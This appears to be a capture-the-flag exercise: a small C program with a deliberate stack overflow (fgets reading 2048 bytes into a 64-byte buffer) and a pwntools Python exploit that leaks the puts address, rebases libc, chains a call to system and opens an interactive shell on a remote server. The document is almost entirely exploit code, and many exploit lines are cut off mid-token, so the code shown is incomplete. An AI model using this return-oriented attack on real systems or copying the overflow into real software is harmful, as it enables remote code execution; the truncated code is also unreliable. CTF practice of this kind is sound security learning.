 1 #include <stdio.h>
2 #include <signal.h>
3 #include <stdlib.h>
4 #include <unistd.h>
5
6 void alarm_handler()
7 {
8 printf("Too slow.\n");
9 exit(1);
10 }
11
12 void setup()
13 {
14 setvbuf(stdin, NULL, _IONBF, 0);
15 setvbuf(stdout, NULL, _IONBF, 0);
16 signal(SIGALRM, alarm_handler);
17 alarm(60);
18 }
19
20 int main(int argc, char *argv[])
21 {
22 setup();
23 char buffer[64];
24 printf("ROP me baby!\n");
25 fgets(buffer, 2048, stdin);
26 return 0;
27 }
28
1 #!/usr/bin/env python3
2 from pwn import *
3 context.arch = 'amd64'
4
5 def build_initial_rop_chain(elf):
6 rop = ROP(elf)
7 # Call to 'puts' to get the addre
8 rop.call('puts', [elf.got['puts']
9 # Call to 'main' to keep the prog
10 rop.call('main')
11 return rop.chain()
12
13 def build_exploit_rop_chain(leaked_pu
14 # Grab libc
15 libc_elf = ELF("libc6_2.31-0ubunt
16 # Calibrate libc for the program
17 libc_elf.address = leaked_puts_ad
18 rop = ROP(libc_elf)
19 # Redundant call of 'puts' for st
20 rop.call("puts", [])
21 # Call 'system' and pass our call
22 rop.call("system", [ next(libc_el
23 return rop.chain()
24
25 def deliver_payload(offset, process,
26 process.sendline(b'A'*offset + ro
27
28 def run_exploit():
29 elf = ELF("./easy_cheesy")
30 offset = 72
31 # Kick off proceedings
32 process = remote("35.246.53.125",
33 process.recvuntil('\n')
34 # Leak the address of 'puts' (or
35 deliver_payload(offset, process,
36 puts = u64(process.recvuntil('\n'
37 # Assemble and send the ROP chain
38 deliver_payload(offset, process,
39 process.interactive()
40
41 run_exploit()